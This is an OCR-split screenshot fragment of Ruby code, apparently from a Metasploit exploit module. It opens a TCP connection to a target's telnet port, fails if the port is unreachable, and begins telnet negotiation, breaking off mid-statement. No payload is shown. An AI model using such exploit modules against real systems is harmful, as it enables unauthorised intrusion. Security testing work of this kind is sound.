
    sock 
=
Rex
:
:
Socket
.
create_tcp 
'PeerHost'
=
>
 rhost
,
'PeerPort'
=
>
 telnet_port
,
'Context'
=
>
{
'Msf'
=
>
 framework
,
'MsfExploit'
=
>
self
}
,
'Timeout'
=
>
 telnet_timeout

if
 sock
.
nil
?
      fail_with 
Failure
:
:
Unreachable
,
"Telnet service unreachable on port 
#
{
telnet_port
}
"
end
    vprint_status 
"
#{
rhost
}
 - Trying to 
establish a telnet session..."
    prompt 
=
 negotiate_telnet sock

if
 prompt
.
nil
?